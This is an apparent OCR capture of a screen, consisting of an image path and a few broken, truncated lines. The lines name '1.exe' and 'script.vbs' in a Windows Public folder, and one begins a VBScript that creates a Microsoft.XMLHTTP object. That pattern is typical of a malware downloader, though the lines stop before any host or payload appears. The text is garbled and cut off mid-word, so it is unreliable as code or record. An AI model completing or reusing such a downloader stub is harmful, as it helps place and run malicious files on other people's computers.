
 perhaps)
ers\Public\1.exe.}
ers\Public\1.exe.}
ers\Public\script.vbs|dim xHttp: Set xHttp = createobject("Microsoft.XMLHTT